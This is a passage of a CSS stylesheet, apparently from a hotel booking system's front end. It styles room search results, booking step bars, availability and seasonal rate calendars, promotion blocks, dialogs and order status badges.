.vbrowroomcapacity i {
	font-size: 20px;
	margin-right: 0.5px;
	color: #365868;
}
.vbrowroomcapacity i.vbo-empty-personicn {
	color: #999;
}
.room_item {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 20px;
}
.room_resultdiffusage {
	border: 1px solid #eee;
	width: 100%;
}
.vbo-searchresults-classic-wrap .room_item.room_selected {
	border-color: #52aa20;
}
.room_resultdiffusage .vblistroomblock {
	border-right: 2px solid #cbe1ec;
}
.vbselectr {
	text-align: center;
}
.vbselectr a, .vbselectr-result {
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	background:#365868;
	cursor: pointer;
	border-radius:4px;
	color:#fff;
	margin: 8px 0 0;
	padding: 8px;
	width: 100%;
	text-align: center;
	display: inline-block;
}
.vbselectr a:focus {
	color: #fff;
	text-decoration: none;
}
.vbselectr a:hover, .vbselectr-result:hover {
	transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	color: #fff;
	background: #4B7B92;
	text-decoration: none;
}
.room_selected .vbselectr-result {
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	background:#67a667;
	border: 1px solid #67a667;
	cursor: pointer;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	color:#fff;
	font-size:16px;
	margin:8px 0 0;
	padding: 8px 0;
	width: 100%;
	display: inline-block;
	position: relative;
}
.room_selected .vbselectr-result:hover {
	transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	color: #fff;
	background: #4c794c;
	border: 1px solid #4c794c;
	text-decoration: none;
}
.vbselectordiv {
	border-top:1px solid #eee;
	padding:0 0 10px;
	display: table;
	margin: 0 auto;
	width: 65%;
}

.vbstepsbarcont {
	width: 100%;
	text-align: left;
	display: inline-block;
	margin:0 0 35px 0;
}
.vbo-results-head {
	box-sizing: border-box;
}
.vbo-results-head > div {
	display: inline-block;
	padding: 15px 24px;
	font-size: .9em;
	border-right: 1px solid #eee;
	font-weight: bold;
	line-height: 1.2em;
	box-sizing: border-box;
}
.vbo-results-head > div:last-child {
	border: 0;
}
.vbo-results-head > div > i {
	vertical-align: top;
	margin: 10px 10px 0 auto;
	font-size: 16px;
	color: #365868;
}
.vbo-results-head > div > .vbo-results-head-det {
 	display: inline-block;
}
.vbo-results-head .vbo-results-head-det-lbl {
	display: block;
	font-size: .9em;
}
.vbo-results-head .vbo-results-head-det-val {
	display: block;
	font-size: 1.1em;
}
.vbo-stepbar {
	margin: 0;
	padding: 0;
	list-style-type none;
}
.vbo-stepbar li {
	display: table;
	float: left;
	text-align: center;
	line-height: 3em !important;
	width: auto;
	min-width: 100px;
	width: 25%;
	margin: 0 !important;
}
.vbo-stepbar li a {
	color: #545454;
	text-decoration: none !important;
}
ol.vbo-stepbar[data-vbosteps-steps="2"] li { width: 49%; }
ol.vbo-stepbar[data-vbosteps-steps="3"] li { width: 33%; }
ol.vbo-stepbar[data-vbosteps-steps="4"] li { width: 24%; }
ol.vbo-stepbar[data-vbosteps-steps="5"] li { width: 19%; }
ol.vbo-stepbar[data-vbosteps-steps="6"] li { width: 16%; }
ol.vbo-stepbar[data-vbosteps-steps="7"] li { width: 14%; }
ol.vbo-stepbar[data-vbosteps-steps="8"] li { width: 12%; }
ol.vbo-stepbar[data-vbosteps-steps="9"] li { width: 11%; }
ol.vbo-stepbar li.vbo-step-complete,
ol.vbo-stepbar li.vbo-step-current {
	color: #000;
	border-bottom: 4px solid #365868;
}
ol.vbo-stepbar .vbo-step-current {
	font-weight: bold;
}
ol.vbo-stepbar li.vbo-step-next {
	color: #ccc;
	border-bottom: 4px solid #ddd;
}
ol.vbo-stepbar li:after {
	content: "\00a0\00a0";
}
ol.vbo-stepbar li:before {
	position: relative;
	bottom: -2.5em;
	float: left;
	left: 50%;
	line-height: 1em;
}
ol.vbo-stepbar li.vbo-step-complete:before {
	content: "";
	color: #fff;
	background-color: #365868;
	height: 1.2em;
	width: 1.2em;
	line-height: 1.2em;
	border: none;
	border-radius: 1.2em;
}
ol.vbo-stepbar li.vbo-step-current:before {
	content: "";
	color: #fff;
	background-color: #fff;
	height: 1.2em;
	width: 1.2em;
	line-height: 1.2em;
	border-radius: 1.2em;
	border: 2px solid #365868;
}
ol.vbo-stepbar li.vbo-step-next:before {
	background-color: #ddd;
	border: medium none;
	border-radius: 1.2em;
	color: #fff;
	content: "";
	height: 1.2em;
	line-height: 1.2em;
	width: 1.2em;
}
.tip-wrap .tip {
	border-radius: 5px 5px 5px 5px;
	padding: 10px;
	width: 300px;
}
.tip {
	background-color: #f6f6f6 !important;
	border-right: 5px solid #8DAD27 !important;
	border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 7px #DDDDDD;
	-webkit-box-shadow: 0 0 7px #DDDDDD;
	-moz-box-shadow: 0 0 7px #DDDDDD;
	color: #444444;
	max-width: 350px;
	padding: 5px;
	z-index: 1000;
	box-shadow:0 0 2px #999 !important;
	-webkit-box-shadow:0 0 2px #999 !important;
	-moz-box-shadow:0 0 2px #999 !important;
	font-size: 12px;
}

.tip .tip-title {
	box-shadow: none !important;
	text-shadow: none !important;
	font-size: 14px;
	margin-bottom: 2px;
	font-weight:bold;
}
.vbsearchorderdiv {
	display: inline-block;
	width: 100%;
}

.vbsearchorderdiv input[type^="text"] {
	padding: 6px 11px;
	margin: 0 5px;
	font-size: 12px;
}
.vbsearchorderdiv p {
	font-weight: bold;
	padding-left: 10px;
}
.vbsearchorderinner {
	clear: both;
	float: none;
	margin: 0 0 18px;
	width: 100%;
	border-bottom: 1px solid #eee;
	padding: 0 0 5px 0;
}
.vbo-bookings-list-search {
	margin-bottom: 20px;
}
.vbsearchordertitle {
	font-size: 1.6em;
	padding: 0;
	display: inline-block;
	position: relative;
}
.vborderslisttable {
	width: 100%;
}
.vborderslisttdhead {
	font-weight: bold;
	font-size: .9em;
	text-transform: uppercase;
}
.vborderslisttable thead tr {
	background: #eee !important;
}
.vbsearchordersubmit {
	background: none repeat scroll 0 0 #DDDDDD;
	border: 1px solid #CCCCCC;
	border-radius: 4px 4px 4px 4px;
	cursor: pointer;
	font-size: 14px !important;
	margin: 0;
	width: 115px;
}
.vbordcancbox {
	float: right;
	background: none repeat scroll 0 0 #F6F6F6;
	border: 1px solid #DDDDDD;
	border-radius: 4px 4px 4px 4px;
	font-size: 14px;
	line-height: 2em;
	margin: 15px 0 0;
	padding: 15px;
	width: 50%;
}
.vbordcancformbox {
	display: none;
}
.vbcalsblock {
	display: inline-block;
	width: 100%;
	box-shadow: 0 2px 5px 0 rgba(50, 54, 72, 0.08);
    border: 1px solid #f6f6f6;
    padding: 10px;
}
.vbcalsblock .vbcaldivcont table {
	width: 100%;
	border:0;
	border-collapse: separate;
	border-spacing: 2px;
	box-sizing: inherit;
	table-layout: inherit;
}
.vbcaldivcont {
	position: relative;
	border-radius: 0;
	display: inline-block;
	margin: 0;
	padding: 10px;
	vertical-align: top;
	width: calc(33.33333% - 4px);
}
.vbcalsblock-price .vbcaldivcont {
	width: calc(50% - 4px);
}
.vbcaldivcont-loading {
	opacity: .3;
}
.vbcaldivcont .vbcaltrmonth td {
	position: relative;
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav {
	color: #fff;
	border-radius: 2px;
	font-size: 15px;
	position: absolute;
	cursor: pointer;
	top: 2px;
	width: 27px;
	height: 27px;
	line-height: 25px;
	text-align: center;
	background: #80b3ca;
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav:hover {
	background: #649fbb;
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav-next {
	right: 2px;
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav-prev {
	left: 2px;
}
.vbdivsearch input[type^="text"] {
	width: auto !important;
}
.vbdivsearch .vb-search-inner select, .vbo-showprc-optionstable .vbo-showprc-option-entry > div select,
.vbo-availability-controls select {
	padding: 10.5px 30px 10.5px 9px;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: 8px 10px;
	width: auto !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ddd;
	height: auto;
	font-size: 14px;
	color: #555;
	font-weight: normal;
	height: 42px;
}
.vblastavail {
	display: inline-block;
	color: #FF8000;
	padding: 5px 15px;
	width: 100%;
	margin: 0;
	line-height: 1em;
	font-size: 1em;
}
.roomcustcostlabel{
	color: #aaa;
	display: inline-block;
	margin-top: -8px;
}
.vblistroomblock {
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 80%;
	min-height: 162px;
	float: left;
	border-right: 2px solid #ddd;
	position: relative;
}
.vblistroomblock .vbimglistdiv {
	-ms-flex: 0 0 35%;
	-webkit-flex: 0 0 35%;
	flex: 0 0 35%;
	position: relative;
}
.vblistroomblock .vbo-info-room {
	flex: 1;
	padding: 0 20px 10px;
}
.vbcalpricedaynum {
	width: 100%;
}
.vbcalpricedaynum span {
	display: inline-block;
	background: #fff;
	border: 1px solid #fff;
	border-radius: 4px;
	font-size: 12px;
	font-weight: bold;
	color: #222;
	line-height: 1.3em;
	padding: 2px 4px;
	margin: 3px 0 3px;
}
.vbcalpricedaycost {
	width: 100%;
}
.vbcalpricedaycost div {
	display: inline-block;
	width: 80%;
	background: #fff;
	border: 1px solid #525289;
	border-radius: 4px;
	font-size: 12px;
	font-weight: bold;
	color: #525289;
	line-height: 1.3em;
}
.vbpricecalwarning {
	font-style: italic;
}
.vbmaxminpeopleroom {
	display:inline-block;
	width:100%;
	margin: 0 0 10px 0;
}
.vbmaxminpeopleroom > div {
	display:inline-block;
	float:left;
	margin: 0 5px 0 0;
}
.vbmaxadultsdet {
	display: inline-block;
	text-align: center;
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
	display: inline-block;
}
.vbmaxadultsdet .vbmaximgdet i {
	background: #598ea4;
}
.vbmaxminpeopleroom .vbmaximgdet i {
	float: left;
	display: inline-block;
	margin: 0 10px 0 0;
	width: 34px;
	height: 34px;
	border-radius: 50%;
	position: relative;
	line-height: 32px;
	color: #fff;
	font-size: 20px;
}
.vbmaxlabeldet, .vbmaxnumberdet {
	margin: 10px 5px 0 0;
	display: inline-block;
}
.vbmaxchildrendet {
	display: inline-block;
	text-align: center;
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
}
.vbmaxchildrendet .vbmaximgdet i {
	background: #BBD9E1;
}
.vbmaxtotdet {
	display: inline-block;
	text-align: center;
	padding: 10px;
	font-size: 11px;
	font-weight: bold;
}
.vbmaxtotdet .vbmaximgdet i {
	background: #3E6372;
	font-size: 16px;
}
.vbcalprice .vbtdbusy {
	color: #fff;
	font-weight:bold;
}
.vbcalprice .vbtdbusy .vbcalpricedaynum span {
	color: #fff;
	border: 1px solid #b20000;
	background: #b20000;
}
.vbcalprice .vbtdwarning .vbcalpricedaynum span {
	color: #fff;
	border: 1px solid #f89d33;
	background: #f89d33;
}
.vbo-showprc-price-entry-rateplan label {
	font-weight: bold;
}
.vbpricedetails {
	display:block;
	font-size: .9em;
	color: #666666;
}
.vbpricedetails > span {
	display:inline-block;
	margin:0 10px 0 0;
	padding: 0 10px 0 0;
	border-right:1px solid #ddd;
	font-size: .9em;
}
.vbpricedetails > span:last-child {
	border:0;
}
.vbo-reqinfo-opener {
	display: inline-block;
	padding:5px 10px;
	border-radius: 3px;
	background: #708896;
	color: #fff;
	font-weight: 400;
	transition: all 400ms ease-in-out
}
.vbo-reqinfo-opener:hover {
	background: #709296;
	transition: all 400ms ease-in-out;
	color:#fff;
}
tr.vbcalnumdays td {
	width: 35px;
	height: 35px;
	padding: 2px !important;
}
.input-group {
	border-collapse: separate;
	display: table;
	position: relative;
}
.input-group.form-group {
	margin-bottom: 0;
	padding-bottom: 0;
}
.vbdivsearch .vb-search-inner .vbo-search-inpblock .input-group > input {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin: 0;
	height: 42px;
	padding: 0 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ddd;
	border-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	box-sizing: border-box;
}
.vb-search-inner .input-group .fa-calendar-alt {
	padding: 0 10px;
	font-size: 17px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	border: 1px solid #ddd;
	border-left: 0;
	border-radius: 2px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	height: 42px;
	line-height: 42px;
	float: left;
	cursor: pointer;
}
svg.vbo-caltrigger {
  width: auto !important;
  height: 34px !important;
  padding: 6px 7px !important;
  line-height: 32px !important;
}
#vbjstotnights {
	white-space: nowrap;
	margin: 38px 0 10px 12px;
	display: inline-block;
	width: 100%;
	font-size: 12px;
	font-weight: bold;
}
.vbmodhorsearchmaindiv input[type=text] {
	width: auto !important;
}
.vbo-search-inpblock {
	margin: 0 10px 8px 0;
}
.vbdivsearch .vb-search-inner {
	display: flex;
	flex-wrap: wrap;
	font-size: .9em;
}
.vbdivsearch .vb-search-inner > .vbo-search-num-racblock {
	display: flex;
	margin-left: 10px;
	margin-right: 12px;
}
.vbdivsearch .vb-search-inner > .vbo-search-num-racblock > div {
	flex: 1;
}
.vbdivsearch .vb-search-inner .vbo-search-num-rooms {
	margin: 0px 15px 0px 0;
}
.vbo-search-num-rooms > span, .vbo-search-num-rooms > label {
	margin: 0 15px 5px 0;
	display: block;
}
.vbo-search-num-aduchild-block {
	width: 60%;
	float: left;
	display: inline-block;
}
.vbo-search-num-aduchild-entry {
	width: 100%;
	display: flex;
	margin: 0 0 10px 0;
}
.vbo-search-num-aduchild-entry > * {
	display: inline-block;
	float: left;
}
.vbo-search-num-aduchild-entry .vbo-search-num-adults-entry {
	margin: 0 20px 0 0;
}
.vbo-search-roomnum {
	white-space: nowrap;
	margin: 24px 10px 0 0;
	align-self: center;
}
.vbo-search-num-adults-entry > span, .vbo-search-num-children-entry > span, .vbo-search-num-adults-entry > label, .vbo-search-num-children-entry > label {
	display: block;
	text-align: center;
}
.vbdivsearch .vb-search-inner > .vbo-search-categories {
	margin-right: 15px;
}
.vbo-search-submit {
	margin: 26px 0 10px 0px;
	text-align: center;
	align-self: end;
}
.vbo-search-categories > span {
	margin: 0 0 5px;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	cursor: pointer;
}
.btn {
	-moz-user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	cursor: pointer;
	display: inline-block;
	font-size: 1em;
	font-weight: normal;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 6px 12px;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}
.vbo-search-submit .btn {
	padding: 10px 50px !important;
	background: #598EA4;
	font-size: 1em;
	color: #fff;
}
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn.active.focus {
	outline: thin dotted;
	outline-offset: -2px;
}
.table-responsive {
	min-height: 0.01%;
	overflow-x: auto;
}
.table {
	margin-bottom: 20px;
	max-width: 100%;
	width: 100%;
}
table {
	background-color: transparent;
	border-collapse: collapse;
	border-spacing: 0;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, 
.table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	border-top: 1px solid #dddddd;
	line-height: 1.42857;
	padding: 8px;
	vertical-align: top;
}
.vbo-rdet-descprice-block {
	width: 100%;
	display: flex;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
	margin: 0 0 25px 0;
	background: #F6F6F6;
}
.vbo-rdet-descprice-block .vbo-rdet-desc-cont {
	width: 80%;
	float: left;
	padding: 33px 10px;
	display: inline-block;
	background: #fff;
	border-right: 1px solid #ddd;
	min-height: 110px;
}
.vbo-rdet-descprice-block .vb_detcostroomdet {
	width: 20%;
	float: right;
	display: inline-block;
}
.vbo-rdet-desc-cont .vbo-reqinfo-cont {
	margin-top: 10px;
}
.vb_detcostroom .vbliststartfromrdet {
	display: block;
}
.vbo-showprc-room-block {
	width: 100%;
	display: inline-block;
	box-sizing: border-box;
	padding: 15px 20px;
	margin-bottom: 20px;
	border: 1px solid #eee;
}
.vbo-showprc-staydetails {
	width: 100%;
	display: inline-block;
	margin: 20px 0 0;
}
.vbo-showprc-wrapper .vbroomimgdesc .vikfx-showprc-gallery-container .vikfx-gallery {
	display: none;
}
.vbo-promotion-details {
	display: inline-block;
	margin: 10px 0;
	width: 100%;
	padding: 0 0 30px;
	border-bottom:1px solid #eee;
}
.vbo-promotion-det-wrapper {
	float: left;
	display: inline-block;
	width: 25%;
}
.vbo-promotion-wrapper {
	width: 75%;
	float: left;
	display: inline-block;
}
.vbo-promotion-name {
	padding: 0 25px 10px 0;
}
.vbo-promotion-name span {
	display: inline-block;
}
.vbo-promotion-description {
	color: #666;
	padding: 0 25px 0 0;
	align-self: center;
}
.vbo-promotion-dates {
	display: inline-block;
	width: 100%;
	background: #f6f6f6;
	margin-bottom: 8px;
}
.vbo-promotion-dates-left {
	display: inline-block;
	float: left;
}
.vbo-promotion-dates-left .vbo-promotion-date-from {
	margin: 0 20px 0 5px;
}
.vbo-promotion-dates-left > div {
	display: inline-block;
	float: left;
	padding: 12px 10px;
}
.vbo-promotion-date-label {
    display: block;
    text-transform: uppercase;
    font-size: .8em;
    font-weight: normal;
}
.vbo-promotion-date-from-sp, .vbo-promotion-date-to-sp {
    font-weight: bold;
}
.vbo-promotion-dates-right {
	display: inline-block;
	float: right;
	color: #fff;
	padding: 8px 15px;
	text-align: left;
	background: #365868;
	font-weight: bold;
	max-width: 200px;
	border-radius: 8px;
	margin: 5px;
}
.vbo-promotion-dates-right i {
	vertical-align: top;
	margin: 6px 10px 0 0;
	font-size: 23px;
}
.vbo-promotion-date-validuntil {
	display: inline-block;
}
.vbo-promotion-dates-right .vbo-promotion-date-label {
	font-size: .8em;
	display: block;
	text-transform: uppercase;
	font-weight: normal;
}
.vbo-promotion-bottom-block {
	border: 1px solid #ddd;
	display: flex;
	flex-wrap: wrap;
	margin: 0;
	padding: 15px;
	width: 100%;
}
.vbo-promotion-rooms-list {
	display: inline-block;
	text-align: center;
	width: 100%;
	order: 2;
}
.vbo-promotion-room-block {
	display: inline-block;
	vertical-align: top;
	margin: 10px 4px;
	padding-bottom: 10px;
	width: 30%;
	border: 1px solid #ddd;
	border-radius: 4px;
}
.vbo-promotion-room-name {
	font-weight: 400;
	margin: 4px 0;
	padding: 8px 5px;
	text-align: center;
}
.vbo-promotion-room-img img {
	width: 100%;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.vbo-promotion-room-book-block {
	text-align: center;
}
.vbo-promotion-room-book-block a {
	padding: 5px 0;
	margin: 0 14px;
	display: block;
}
.vbo-promotion-room-book-block a:hover, .vbo-promotion-room-book-block a:active, .vbo-promotion-room-book-block a:focus {
	text-decoration: none;
}
.vbo-promotion-discount {
	width: 100%;
}
.vbo-promotion-discount-details {
	color: #365868;
	float: right;
	padding: 5px 18px 5px;
	border-radius: 8px;
	margin: 0;
	border: 2px solid #365868;
	line-height: initial;
}
.vbo-promotion-discount-details .vbo-promotion-discount-percent-amount {
	font-size: 1.4em;
	font-weight: bold;
}
.vbo-promotion-discount-details .vbo-promotion-discount-percent-txt {
	font-size: .9em;
	margin: 7px 0 0;
}
.vbo-promotion-discount-details > span {
	text-align: center;
}
.vbordcancform-entry-submit {
	margin: 10px 0 0;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-checkbox {
	display: flex;
	width: 100%;
}
.vbo-oconfirm-cfield-entry-checkbox .vbo-oconfirm-cfield-label,
.vbo-oconfirm-cfield-entry-checkbox .vbo-oconfirm-cfield-input {
	float: left;
	display: inline-block;
}
.vbo-oconfirm-cfield-entry-checkbox .vbo-oconfirm-cfield-input {
	margin: 0 0 0 5px;
	align-self: center;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-checkbox input {
	margin: 0;
	height: auto;
}
/* Channel Manager Disclaimer - Begin */
.vb_ch_disclaimer_box {
	position:relative;
}
.vb_ch_disclaimer_box_inner {
	background: none repeat scroll 0 0 #fff;
	border-radius: 5px;
	bottom: 7px;
	box-shadow: 2px 2px 3px #666;
	padding: 20px;
	position: fixed;
	right: 10px;
	width: 550px;
}
.vb_ch_disclaimer_closebtn {
	text-align:right;
	margin:10px 0 0 0;
}
.vb_ch_disclaimer_closebtn a {
	background:#96B52E;
	border:1px solid #248D3A;
	border-radius:5px;
	padding:5px 10px;
	color:#fff;
}
/* Channel Manager Disclaimer - End */

/* Rates, Restrictions and Seasons Calendar - Begin */
.vbo-seasons-calendar-table {
	width: 100%;
}
.vbo-seasons-calendar-table td {
	vertical-align: middle !important;
}
tr.vbo-seasons-calendar-nightsrow td:nth-child(n+2) {
	text-align: center;
}
tr.vbo-seasons-calendar-nightsrow td span {
	font-weight: bold;
	font-size: 15px;
}
tr.vbo-seasons-calendar-offseasonrow {
	border-bottom: 1px solid #eee;
}
tr.vbo-seasons-calendar-offseasonrow td {
	height: 40px;
}
tr.vbo-seasons-calendar-offseasonrow td:nth-child(n+2) {
	text-align: center;
}
tr.vbo-seasons-calendar-seasonrow {
	border-bottom: 1px solid #eee;
}
tr.vbo-seasons-calendar-seasonrow td {
	height: 40px;
}
tr.vbo-seasons-calendar-seasonrow td:nth-child(n+2) {
	text-align: center;
}
.vbo-seasons-calendar-offseasonname {
	font-style: italic;
	font-size: 15px;
}
.vbo-seasons-calendar-offseasoncosts {
	display: block;
}
.vbo-seasons-calendar-offseasoncost {
	display: block;
}
.vbo-seasons-calendar-pricename {
	display: inline-block;
	color: #666;
	font-style: italic;
}
.vbo-seasons-calendar-pricecost {
	display: inline-block;
}
.vbo-seasons-calendar-seasondates {
	display: block;
}
.vbo-seasons-calendar-seasonfrom {
	display: inline-block;
}
.vbo-seasons-calendar-seasondates-separe {
	display: inline-block;
	margin: 0 3px 0 3px;
}
.vbo-seasons-calendar-seasonto {
	display: inline-block;
}
.vbo-seasons-calendar-seasonname {
	display: block;
	font-weight: bold;
	font-size: 12px;
	color: #3e6372;
}
.vbo-seasons-calendar-restrictions {
	display: block;
	background: #f6f6f6;
	padding: 5px;
	margin: 5px 0 0;
}
.vbo-seasons-calendar-restriction-minlos {
	display: inline-block;
	padding: 2px 3px 2px 0px;
	font-size: 11px;
	font-weight: bold;
	border-radius: 4px;
}
.vbo-seasons-calendar-restriction-minlos-badge {
	display: inline-block;
	min-width: 25px;
	min-height: 22px;
	background: #eee;
	color: #000;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
	border-radius: 50%;
	text-align: center;
	margin-left: 5px;
	color: #3e6372;
}
.vbo-seasons-calendar-restriction-maxlos {
	display: inline-block;
	padding: 2px 3px 2px 3px;
	font-size: 11px;
	font-weight: bold;
	border-radius: 4px;
}
.vbo-seasons-calendar-restriction-maxlos-badge {
	display: inline-block;
	min-width: 25px;
	min-height: 22px;
	background: #eee;
	color: #3e6372;
	font-size: 13px;
	font-weight: bold;
	padding: 4px;
	border-radius: 50%;
	text-align: center;
	margin-left: 5px;
}
.vbo-seasons-calendar-restriction-wdays {
	display: block;
	margin: 5px 0 0;
	font-size: 12px;
}
.vbo-seasons-calendar-offseasoncost > span,
.vbo-seasons-calendar-seasonrow > span,
.vbo-seasons-calendar-seasoncosts .vbo-seasons-calendar-seasoncost > span {
	display: block;
}
.vbo-seasons-calendar-pricename {
	font-size: 12px;
}
.vbo-seasons-calendar-offseasoncosts > div {
	margin: 3px 0;
}
.vbo-seasons-calendar-restriction-wdays label {
	display: block;
	font-style: italic;
	margin: 0 0 3px;
}
.vbo-seasons-calendar-restriction-wdays .vbo-seasons-calendar-restriction-wday {
	display: inline-block;
	padding: 2px 5px 2px;
	margin-right: 2px;
	background: #1a3867;
	color: #fff;
	font-size: 11px;
	border-radius: 4px;
}
.vbo-seasons-calendar-seasoncost-notaffected {
	opacity: 0.3;
}
/* Rates, Restrictions and Seasons Calendar - End */

/* Search Results Overlay Dialog - Begin */
#vbdialog-overlay {
	display: none;
	position: fixed;
	top: 0;
	left:0;
	bottom:0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	z-index: 1000;
}
a.vbdialog-overlay-close {
	display: block;
	height: 100%;
	cursor: default;
}
.vbdialog-inner {
	width: 40%;
	height: auto;
	min-height: 300px;
	max-height: 50%;
	position: fixed;
	left: 30%;
	top: 25%;
	overflow-y: scroll;
	padding: 5px;
	background: #fff;
	z-index: 9999;
	border-radius: 5px;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, .5);
}
.vbdialog-left, .vbdialog-right {
	display: inline-block;
	vertical-align: top;
}
.vbdialog-left {
	width: 40%;
}
.vbdialog-right {
	width: 58%;
	text-align: center;
	padding: 0 15px;
	position: relative;
	top: 50%;
	transform: translate(0%, 56%);
}
.vbdialog-right:after {
	background: none repeat scroll 0 0 #2ea635;
	border: 4px solid #fff;
	border-radius: 50%;
	color: #fff;
	content: "\2713";
	font-size: 21px;
	font-weight: bold;
	height: 44px;
	width: 44px;
	line-height: 36px;
	padding: 0 0 0 0px;
	position: absolute;
	left: 50%;
	top: -21px;
	transform: translate(-50%, -50%);	
}
.vbdialog-left #vbdialogrimage {
	width: auto;
	max-width: 100%;
	margin-top: 0;
}
.vbdialog-reqinfo-formcont {
	margin-bottom: 20px;
}
.vbdialog-reqinfo {
	width: 50%;
	height: auto;
	max-height: 70%;
	min-height: 50%;
	position: fixed;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	overflow-y: scroll;
	padding: 25px;
	background: #fff;
	z-index: 1000;
	border-radius: 2px;
	box-shadow: 0 0 5px 0 #333;
}
.vbdialog-reqinfo label {
	display: block;
	margin: 0 0 5px;
}
.vbdialog-reqinfo input {
	font-size: 14px;
	font-family: inherit;
	color: #7F8C97;
	padding: .6rem .8rem;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	width: 200px;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
}
.vbdialog-reqinfo textarea {
	font-size: 14px;
	font-family: inherit;
	color: #7F8C97;
	padding: .6rem .8rem;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	width: 40%;
	border-radius: 0;
}
.vbdialog-reqinfo button.btn {
	background:#508eaf;
	color: #fff;
	border:0;
	padding: 10px 15px;
	margin: 5px 0 0;
}
.vbdialog-reqinfo-formentry {
	margin: 0 0 5px;
}
.vbdialog-reqinfo-formentry-ckbox {
	margin-bottom: 15px;
}
#vbdialogrimage {
	text-align: center;
	width: 250px;
	height: auto;
	max-height: 300px;
	margin: 10px 0 0;
}
.vbdialog-intro {
	display: block;
	text-transform: uppercase;
	font-size: .9em;
}
.vbdialogrname {
	font-weight: bold;
	display: inline-block;
	margin-bottom: 15px;
}
.vbdialog-bottom {
	display: block;
	text-align: center;
	margin: 20px 0 20px 0;
}
.vbdialog-bottom button {
	margin-right: 5px;
}
.vborder-status-cell-confirmed, .vborder-status-cell-standby, .vborder-status-cell-cancelled {
	position: relative;
}
.vborder-status-cell-confirmed:after {
	background: none repeat scroll 0 0 #4f8a10;
	border-radius: 50%;
	color: #fff;
	content: "\2713";
	font-size: 12px;
	font-weight: bold;
	height: 22px;
	width: 22px;
	padding: 0 !important;
	line-height: 23px !important;
	text-align: center;
	left: 2px;
	top: 5px;
	position: absolute;
}
.vborder-status-cell-standby:after {
	background: none repeat scroll 0 0 #ffc043;
	border-radius: 50%;
	color: #fff;
	content: "!";
	font-size: 14px;
	font-weight: bold;
	height: 22px;
	width: 22px;
	padding: 0 !important;
	line-height: 22px !important;
	text-align: center;
	left: 2px;
	top: 5px;
	position: absolute;
}
.vborder-status-cell-cancelled:after {
	background: none repeat scroll 0 0 #dd1a1a;
	border-radius: 50%;
	color: #fff;
	content: "x";
	font-size: 12px;
	font-weight: bold;
	height: 22px;
	width: 22px;
	padding: 0 !important;
	line-height: 19px !important;
	text-align: center;
	left: 2px;
	top: 5px;
	position: absolute;
}
.vborderslisttable tr:nth-child(2n+1) {
	background: #fff;
}
.vborderslisttable tr:nth-child(2n) {
	background: #fbfbfb;
}
.vborderslisttable tr td {
	text-align: center;
}
.vborderslisttable tr td:nth-child(2) {
	text-align: left;
}
.vbo-availability-controls {
	margin: 10px 0 30px;
}
.vbo-availability-controls .vblegendediv {
	margin: 15px 0 0;
}
.vbo-availability-wrapper {
	margin: 20px 0 0;
}
.vbo-availability-room-container {
	margin: 20px 0 0;
	border:1px solid #eee;
	padding: 20px;
	border-radius: 6px;
}
.vbo-availability-room-details h4 {
	padding: 0 0 10px;
	margin: 10px 0;
	border-bottom: 1px solid #eee;
}
.vbo-availability-room-details-left, .vbo-availability-room-details-right {
	display: inline-block;
	float: left;
}
.vbo-availability-room-details {
	display: inline-block;
	width: 100%;
}
.vbo-availability-room-details-descr {
	display: block;
